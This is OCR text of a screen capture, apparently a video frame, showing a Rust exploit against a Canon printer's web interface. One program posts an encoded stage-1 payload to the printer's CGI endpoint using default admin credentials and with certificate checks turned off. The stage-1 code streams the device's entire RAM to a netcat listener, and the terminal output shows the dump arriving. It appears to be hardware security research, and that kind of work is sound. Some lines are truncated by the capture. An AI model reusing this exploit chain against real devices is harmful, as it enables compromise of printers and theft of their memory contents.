 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower
115 }
116 }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1000_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126 for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127 sock.send(chunk)?;
128 }
129
130 Ok(())
131 }
132
~
~
~
~
~
~
~
stage1/src/main.rs 132,0-1 Bot
30 let stage1 = std::fs::read("stage1.bin")?;
31 assert!(stage1.len() <= 254, "Stage 1 is too large");
32
33 // Create a client for requests that ignores invalid certs
34 let client = reqwest::blocking::ClientBuilder::new()
35 .timeout(Duration::from_secs(3600))
36 .danger_accept_invalid_certs(true).build()?;
37
38 // Send the exploit
39 let encoded: String =
40 stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42 .basic_auth("ADMIN", Some("canon"))
43 .header("Content-Type", "application/x-www-form-urlencoded")
44 .body(format!("SETINFO=0&BONNOTE={}", encoded))
45 .send()?.text()?;
46
47 print!("{}\n", resp);
48
49 /*
50 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
51 .set("Authorization", "Basic QURNSU46Y2Fub24=")
52 .send_form(&[("GETINFO", "0")])?.into_string()?;
53 print!("{}\n", resp);*/
src/main.rs 39,25 87%
"stage1/src/main.rs" 132L, 3329C written
drwxr-xr-x 7 pleb pleb 4096 Fe
drwxr-xr-x 5 pleb pleb 161 De
lrwxrwxrwx 1 pleb pleb 98 Oc
assic/drive_c/Program Files (x86)/Worl
drwxr-xr-x 3 pleb pleb 78 Ja
drwxr-xr-x 6 pleb pleb 323 Fe
drwxr-xr-x 11 pleb pleb 222 Fe
-rw-r--r-- 1 pleb pleb 13226854400 Fe
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
^C0.00 B 0:00:16 [0.00 B/s] [<=>
]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
128MiB 0:01:10 [1.82MiB/s] [
pleb@gamey ~ $ nc -l 1234 | pv > ram.bi
^C0.00 B 0:00:18 [0.00 B/s] [<=>
]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:15 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
50.3MiB 0:00:24 [2.26MiB/s] [ <=> ]
Finished release [optimized] target(s) in 0.18s
^[[A^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.17s
<?xml version="1.0" ?><response><RESULT>RW_POLLING</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.17s
^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.17s